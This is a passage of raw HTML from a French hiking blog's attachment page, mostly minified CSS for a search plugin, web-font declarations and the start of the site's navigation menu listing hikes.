.innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2840 attachmentid-2840 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
